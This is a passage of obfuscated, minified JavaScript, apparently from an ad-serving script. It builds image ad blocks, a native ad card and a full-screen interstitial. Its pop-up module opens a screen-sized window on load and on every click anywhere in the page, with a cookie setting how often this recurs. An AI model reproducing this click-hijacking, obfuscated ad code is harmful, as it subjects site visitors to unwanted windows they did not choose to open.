_0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));